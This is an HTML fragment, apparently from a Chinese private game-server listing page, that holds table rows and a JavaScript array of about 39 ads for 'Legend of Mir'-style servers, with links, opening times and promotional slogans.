<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>⒈７６极品野猪王</a></TD><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>╲高爆╱复古专属</a></TD><TD width=18%><span class=STYLE3>1月/19日/19点开放</span></TD><TD align=center width=10%>火龙暗黑微变</TD><TD>（一切靠打）（不用充值）（公益小极品-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>神器冰雪忘忧</TD><TD align=center width=8%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/19日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">1月/19日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =68;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://813xian.s3.cn-east-2.jdcloud-oss.com target="_blank">≤◆动漫迷失◆≥</a></TD><TD width=13%><a href=https://813xian.s3.cn-east-2.jdcloud-oss.com target="_blank">怀旧超多地图</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://813xian.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://110.42.100.229:12345 target="_blank">168个遗忘神器▓</a></TD><TD width=13%><a href=http://110.42.100.229:12345 target="_blank">188个专属大陆▓</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>单职业▓无限</TD><TD>▓超变▓中变▓冰雪▓公益▓大极品▓▓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>迷失暗黑沉默</TD><TD width=8% align=center><a href=http://110.42.100.229:12345 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群213613115</TD><TD width=8% align=center><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>你绝逼没玩过</TD><TD width=8% align=center><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助扛米</TD><TD width=8% align=center><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jdhj.top:666 target="_blank">新１９５极道合击</a></TD><TD width=13%><a href=http://www.jdhj.top:666 target="_blank">新版本◢◤真一区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>〓礼包五倍充</TD><TD>★自动挂机★长久稳定★激情火爆★散人-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://www.jdhj.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaola.top:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.oaola.top:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.oaola.top:41300 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.286cd.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.286cd.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.286cd.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.286fly.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.286fly.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.286fly.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaoma.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.oaoma.top:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.oaoma.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaona.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.oaona.top:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.oaona.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312fly.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.312fly.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.312fly.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312dry.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.312dry.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.312dry.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaoka.top:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.oaoka.top:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.oaoka.top:25266 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312cd.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.312cd.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.312cd.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.358fly.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.358fly.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.358fly.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://123.99.198.37:88 target="_blank">惊天神器</a></TD><TD width=13%><a href=http://123.99.198.37:88 target="_blank">公益专属单职业</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>【20通关】</TD><TD>主打白飘好服◆零充通关◆赞助好打-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>迷失中变超变</TD><TD width=8% align=center><a href=http://123.99.198.37:88 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.286dry.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.286dry.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.286dry.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.kakwa.top:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.kakwa.top:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.kakwa.top:34700 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312cc.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.312cc.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.312cc.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.175fly.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.175fly.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.175fly.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.358dry.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.358dry.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.358dry.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.241.18.112:35655 target="_blank">骑士神器攻速合击</a></TD><TD width=13%><a href=http://43.241.18.112:35655 target="_blank">神器攻速ＢＵＦＦ</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>免费挂机满级</TD><TD>█小怪爆终极█剑甲全靠爆█散人必首选-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白瞟全满通关</TD><TD width=8% align=center><a href=http://43.241.18.112:35655 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://121.41.36.141:2777/668 target="_blank">新深渊ＤＮＦ传奇</a></TD><TD width=13%><a href=https://121.41.36.141:2777/668 target="_blank">全新特色首区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>脸白爆一切</TD><TD>完美探索–dnf神之领悟–脸白爆一切-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>逐日战帝轩辕</TD><TD width=8% align=center><a href=https://121.41.36.141:2777/668 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.666tutu.top:1112 target="_blank">１．８５永恒玉兔</a></TD><TD width=13%><a href=http://www.666tutu.top:1112 target="_blank">冲１００送６００</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█新版╋首区</TD><TD>█职业平衡╋爆率全开╋满屏光柱╋无隐-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.666tutu.top:1112 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
